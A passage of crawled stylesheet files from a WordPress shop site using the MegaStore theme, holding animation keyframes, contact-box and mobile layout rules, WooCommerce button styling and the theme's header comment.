    transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
    transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    100% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    }
    @-moz-keyframes nml-alo-circle-img-anim{
    0% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    10% {
    transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
    transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
    transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
    transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    100% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    }
 
    @-webkit-keyframes nml-alo-circle-img-anim{
    0% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    10% {
    transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
    transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
    transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
    transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    100% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    }


.box-dkntt {
    position: fixed;
    bottom: 10px;
    right: 10px;
    z-index: 999999999;
    width: 280px;
    height: auto;
    padding-top: 30px;
    padding-right: 30px;
    padding-bottom: 30px;
    padding-left: 30px;
    background-color: rgb(20, 39, 70);
    background-image: url(./images/pattern-2.png);
    background-position-x: left;
    background-position-y: bottom;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    color: rgb(255, 255, 255);
    display: none;
}
.box-dkntt h2 {
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    margin: 0;
}
#close-contact-pen {
    position: absolute;
    right: 0px;
    top: 5px;
    font-size: 30px;
    width: 40px;
    height: 30px;
    line-height: 30px;
    cursor: pointer;
    text-align: center;
}
.box-dkntt h3 {
    font-size: 15px;
    margin: 20px 0;
}
.box-dkntt label {
    margin-bottom: 20px;
    width: 100% !important;
}
.box-dkntt .sendpen{
    background: rgb(182, 6, 66);
    border: none;
    padding: 7px 20px;
}









@media(max-width: 767px) {
    .box-item1-pen {
        width: 100%;
        height: auto;
        display: block;
    }
    .pen-post1-desc{
        display: none;
    }
    h3.pen-post1-title {
        font-size: 15px;
    }
    .box-list-item1-pen {
        width: 100%;
        padding-left: 0;
    }
    .pright0 {
        padding-right: 15px;
    }
    .pleft0 {
        padding-left: 15px;
    }
    .products li.product {
        width: 50% !important;
    }
    .product-name-style1 {
        font-size: 12px !important;
        line-height: 13px;
        height: 28px;
    }
    .price-box-style {
        margin: 0 0 5px;
    }
    .block-inner-style3{
        padding: 10px 0 !important;
    }
    .block-inner-style3 li.product{
        width: 100% !important;
    }
    .main-menu .navbar-collapse {
        background: none !important;
        border: none !important;
    }
    .box-menu-pen .navbar-nav>li {
        border-left: none;
        border-right: none;
        margin-right: 0px;
        background: none;
    }
    .item-product-tab-pen {
        padding: 0 4px;
    }
    .box-item-product-pen {
        padding: 2px;
    }
    .box-item-product-pen .product-thumb {
        width: 100%;
    }
    .box-item-product-pen .product-info {
        width: 100%;
        padding: 5px;
    }
    .product-info-pen .product-title {
        font-size: 13px;
    }
    .main-header2 .box-cart-1 ul.list-link li{
        display: inline-block ;
        width: 50%;
    }
    .main-header2 .box-cart-1 ul.list-link li:nth-child(1) i{
        width: auto;
        margin-right: 5px;
    }
    .column-5 .product{
        width: 50%;
        padding: 2px !important;
    }
    .block-header-right .item .line1 {
        font-size: 12px;
    }
}

/* new */
.single_add_to_cart_button {
    color: #f9f9f9 !important;
    display: inline-block;
    border-radius: 5px !important;
    background-image: -webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1)) !important;
    background-image: -o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1)) !important;
    background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1)) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0) !important;
    background-repeat: repeat-x  !important;
    background-size: 200% !important;
    border: none !important;
    padding: 0 20px 2px 40px !important;
    min-height: 45px !important;
    font-size: 16px !important;
    margin-top: 25px !important;
}
.product_type_simple {
    float: none;
    color: #f9f9f9 !important;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 5px !important;
    background-image: -webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
    background-image: -o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
    background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
    background-repeat: repeat-x;
    background-size: 200%;
    margin-bottom: 5px;
}
.products .btn-add-cart {
    float: none;
    color: #f9f9f9;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px 0 5px;
    font-size: 13px;
    border-radius: 5px !important;
    background-image: -webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
    background-image: -o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
    background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
    background-repeat: repeat-x;
    background-size: 200%;
    margin-bottom: 5px;
}
.button-radius .icon {
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
    position: relative;
    left: auto;
    top: auto;
    overflow: hidden;
}
.button-radius .icon:before {
    color: #fff;
    background-color: inherit;
    border-radius: 0;
}
.button-radius:hover .icon {
    left: 0 !important;
    margin-left: 0 !important;
}
.products .product-right {
    bottom: -45px;
}
.block-product-info .price-box span {
    font-size: 22px;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button:hover:before {
    left: auto;
    margin-left: auto;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button:before{
    background-color: initial;
    left: 10px !important;
    top: auto;
}
.box-control-button {
    display: none;
}
.product-right {
    text-align: center;
}
.product-rating {
    display: none;
}
.style-7-pen .product-title {
    text-transform: none !important;
    font-weight: 400;
    font-size: 14px;
}
.style-7-pen .product-button {
    position: absolute;
    bottom: 10px;
    width: auto;
}
.style-7-pen .price-box.price-box-style {
    text-align: left;
    margin: 10px 0;
}
.style-7-pen .button-radius:hover {
    padding-left: 10px;
    padding-right: 10px;
}
.item-product-tab .product-thumb-link:after{
    content: none
}
.item-product-tab a.product-quick-view.quickview-link {
    display: none;
}
.block-breadcrumbs ul li span{
    background: none;
}
.block-breadcrumbs ul li span:before {
    content: '';
    height: 100%;
    width: 1px;
    background: #e0dede;
    position: absolute;
    left: 50%;
    top: 0;
    transform: rotate(20deg);
}
.block-product-image .text {
    display: none;
}
a.add_to_wishlist.btn-add-wishlist, a.product-compare.compare.btn-add-comparre {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://thacotainghean.com/wp-content/themes/megastore/style.css
body_size: 358
content:
/*
Theme Name: MegaStore
Theme URI: http://7uptheme.com/wordpress/megastore
Author: the 7up WordPress team
Author URI: http://themeforest.net/user/7-up
Description: The reponsive shop WordPress theme
Version: 3.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: e-commerce, blog, grid-layout, two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments
Text Domain: megastore
*/

--- FILE ---
content_type: text/css
request_url: http://thacotainghean.com/wp-content/uploads/js_composer/custom.css
body_size: 113
content:
@media(max-width: 767px){
.product-2-phone .vc_grid-item {
width: 50%;
display: inline-block !important;
}
}